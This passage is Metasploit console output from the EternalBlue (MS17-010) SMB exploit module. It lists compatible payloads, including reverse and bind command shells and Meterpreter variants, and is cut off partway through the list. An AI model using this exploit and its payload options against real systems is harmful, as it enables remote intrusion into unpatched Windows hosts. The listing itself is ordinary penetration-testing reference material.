 Available payloads
msf6 exploit(windows/smb/ms17_010_eternalblue) > show payloads
Compatible Payloads
===================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 generic/custom manual No Custom Payload
1 generic/shell_bind_tcp manual No Generic Command Shell, Bind TCP Inline
2 generic/shell_reverse_tcp manual No Generic Command Shell, Reverse TCP Inline
3 windows/x64/exec manual No Windows x64 Execute Command
4 windows/x64/loadlibrary manual No Windows x64 LoadLibrary Path
5 windows/x64/messagebox manual No Windows MessageBox x64
6 windows/x64/meterpreter/bind_ipv6_tcp manual No Windows Meterpreter (Reflective Injection x64), Window
7 windows/x64/meterpreter/bind_ipv6_tcp_uuid manual No Windows Meterpreter (Reflective Injection x64), Window
8 windows/x64/meterpreter/bind_named_pipe manual No Windows Meterpreter (Reflective Injection x64), Window
9 windows/x64/meterpreter/bind_tcp manual No Windows Meterpreter (Reflective Injection x64), Window
10 windows/x64/meterpreter/bind_tcp_rc4 manual No Windows Meterpreter (Reflective Injection x64), Bind T